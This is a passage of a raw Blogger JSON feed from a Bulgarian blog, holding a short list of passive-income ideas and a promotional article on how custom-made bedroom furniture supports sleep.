тиймбилдинг"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s72-c\/zala-za-subitiq-velingrad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2180960720089044013"},"published":{"$t":"2025-11-26T11:13:00.004+02:00"},"updated":{"$t":"2025-11-26T11:13:41.587+02:00"},"title":{"type":"text","$t":"40  идеи за пасивни доходи "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s1280\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s320\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cp\u003EПасивните доходи са начин да печелите пари без да влагате активно време и усилия след първоначалната инвестиция или работа. В тази статия ще разгледаме 64 различни идеи за пасивни доходи, които могат да ви помогнат да увеличите финансовата си независимост.\u003C\/p\u003E\n\n\u003Ch2\u003EИнвестиции\u003C\/h2\u003E\n\u003Col\u003E\n    \u003Cli\u003EДивидентни акции\u003C\/li\u003E\n    \u003Cli\u003EОблигации\u003C\/li\u003E\n    \u003Cli\u003EФондове (ETF)\u003C\/li\u003E\n    \u003Cli\u003EНедвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EКроудфъндинг платформи\u003C\/li\u003E\n    \u003Cli\u003EPeer-to-peer кредитиране\u003C\/li\u003E\n    \u003Cli\u003EЗлато и други благородни метали\u003C\/li\u003E\n    \u003Cli\u003EКриптовалути\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EОнлайн бизнес\u003C\/h2\u003E\n\u003Col start=\"9\"\u003E\n    \u003Cli\u003EАфилиейт маркетинг\u003C\/li\u003E\n    \u003Cli\u003EПродажба на дигитални продукти\u003C\/li\u003E\n    \u003Cli\u003EСъздаване на онлайн курсове\u003C\/li\u003E\n    \u003Cli\u003EБлогове и уебсайтове с реклами\u003C\/li\u003E\n    \u003Cli\u003EYouTube канал\u003C\/li\u003E\n    \u003Cli\u003EПодкастинг\u003C\/li\u003E\n    \u003Cli\u003EЕлектронни книги\u003C\/li\u003E\n    \u003Cli\u003EПриложения и софтуер\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EНаем и лизинг\u003C\/h2\u003E\n\u003Col start=\"17\"\u003E\n    \u003Cli\u003EНаемане на недвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на автомобили\u003C\/li\u003E\n    \u003Cli\u003EНаемане на оборудване\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на земя\u003C\/li\u003E\n    \u003Cli\u003EНаемане на търговски площи\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на яхти и лодки\u003C\/li\u003E\n    \u003Cli\u003EНаемане на складови помещения\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на офис пространства\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EРоялти и лицензионни такси\u003C\/h2\u003E\n\u003Col start=\"25\"\u003E\n    \u003Cli\u003EАвторски права върху музика\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за софтуер\u003C\/li\u003E\n    \u003Cli\u003EРоялти от книги\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за патенти\u003C\/li\u003E\n    \u003Cli\u003EРоялти от филми и телевизионни предавания\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за изображения и графики\u003C\/li\u003E\n    \u003Cli\u003EРоялти от изобретения\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за марки\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EДруги източници на пасивен доход\u003C\/h2\u003E\n\u003Col start=\"33\"\u003E\n    \u003Cli\u003EПаркинг места\u003C\/li\u003E\n    \u003Cli\u003EМашини за вендинг\u003C\/li\u003E\n    \u003Cli\u003EАвтоматични перални\u003C\/li\u003E\n    \u003Cli\u003EМашини за самообслужване\u003C\/li\u003E\n    \u003Cli\u003EРекламни билбордове\u003C\/li\u003E\n    \u003Cli\u003EСподелени работни пространства\u003C\/li\u003E\n    \u003Cli\u003EСподелено земеделие\u003C\/li\u003E\n    \u003Cli\u003EСподелени паркинги\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИзграждането на множество потоци от пасивни доходи може значително да подобри вашата финансова стабилност и свобода. Важно е да направите добро проучване и да изберете тези методи, които най-добре отговарят на вашите цели и ресурси.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2180960720089044013\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html","title":"40  идеи за пасивни доходи "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s72-c\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2139014850777430771"},"published":{"$t":"2025-11-26T10:47:00.007+02:00"},"updated":{"$t":"2025-11-26T11:01:42.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебели"}],"title":{"type":"text","$t":"Избиране на мебели по поръчка за спалнята - важна стъпка към създаване на перфектната среда за сън"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/s861\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"861\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/w640-h426\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EСънят е онзи естествен механизъм за възстановяване, който не може да бъде\nзаменен нито с кафе, нито с енергийни напитки, нито с железен характер. А\nкачеството на съня зависи не само от матрака или възглавницата, а и от цялата\nатмосфера в спалнята. Именно тук идват \u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.iiko.bg\/mebeli-po-porachka\/\" title=\"Мебели по поръчка от Мебелна къща ИИКО\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eмебелите по поръчка\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E – незаменим елемент при оформянето на пространство, което насърчава\nспокойствие, тишина, сигурност и дълбока релаксация. Избирането на мебели по\nпоръчка е много повече от естетически елемент – то е осъзнат подход към това\nкакво влияние оказва средата върху комфорта по време на сън.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЛегло, проектирано\nспрямо вашите нужди\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКогато говорим за спалнята, първа асоциация е леглото. Избирането на мебели\nпо поръчка позволява леглото да бъде проектирано спрямо точните размери на\nтялото ви, както и навици за сън. Някои хора спят по-добре на по-високи\nконструкции, други предпочитат ниско разположено легло с японски минимализъм.\nМебелите по поръчка дават възможността леглото да не бъде просто купен предмет,\nа персонализиран уютен остров за почивка. Това има реален ефект върху\nкачеството на съня, защото правилният дизайн намалява мускулното напрежение и\nнатрупването на стрес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSR1pap-cxfKkfSgMdC2c_QaaoVCZLbBi2_B-8zVQm97sR1ijKIlIQOqYFlfVJT5uItQzH9DmUtxRS596tNll9r98s1Kwwe4rAh_E6R0OpjO-A1_GvvZCN4msvdI8Dvzr7rfalvujUsV0p7_lSxbp7SonR84jPU45MrLJvp9bM7Zf2W-f8W-VVHSId2Q\/s767\/%D0%9A%D0%B0%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%D1%82%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"767\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJSR1pap-cxfKkfSgMdC2c_QaaoVCZLbBi2_B-8zVQm97sR1ijKIlIQOqYFlfVJT5uItQzH9DmUtxRS596tNll9r98s1Kwwe4rAh_E6R0OpjO-A1_GvvZCN4msvdI8Dvzr7rfalvujUsV0p7_lSxbp7SonR84jPU45MrLJvp9bM7Zf2W-f8W-VVHSId2Q\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%20%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BC%D0%B5%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%D1%82%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EПредотвратяване на\nусещането за тясно или затворено пространство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EМебелите по поръчка могат да предотвратят едно от най-неприятните усещания\nв малки или неправилно структурирани спални. Често стандартните мебели\n„затварят“ пространството, правят го визуално тежко и смазващо. Когато мебелите\nпо поръчка са съобразени с размерите, пропорциите и геометрията на помещението,\nстаята започва да изглежда по-широка и по-светла. Използват се визуални трикове\nкато вградени шкафове, плавни линии, скрити дръжки и светлоотразяващи повърхности,\nкоито увеличават усещането за простор. Това влияе директно върху нервната\nсистема, намалявайки напрежението преди заспиване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсигуряване на\nакустичен комфорт\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОще един аспект, в който мебелите по поръчка имат силно въздействие, е\nакустичният комфорт. Малко хора осъзнават, че материалите в спалнята влияят на\nшумовата среда по време на сън. Мебелите по поръчка могат да бъдат направени от\nматериали, които разсейват или абсорбират звук – например дърво, текстурирани\nпанели или тапицирани повърхности. Това е особено полезно в жилища в шумни\nквартали или близо до натоварени улици. Така мебелите по поръчка не просто\nслужат функционално, а активно помагат за създаване на тиха среда, идеална за\nдълбок и непрекъснат сън.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EСъздаване на\nспокойна и хармонична атмосфера\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EНе на последно място – атмосферата. Светлината, цветовете, текстурите и\nматериалите имат много по-голямо влияние върху съня, отколкото повечето хора\nдопускат. Мебелите по поръчка позволяват подбор на материали, които създават\nтактилна мекота и спокойна естетика – топли дървесни тонове, матови\nповърхности, приглушени цветове. Може да се проектират мебели по поръчка, които\nда интегрират скрито LED осветление за вечерен уют, рафтове за книги на удобно\nразстояние, нощни шкафчета с безшумни механизми и изчистен минимализъм, който\nоставя ума свободен от визуален шум.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗаявете \u003C\/span\u003E\u003Cspan 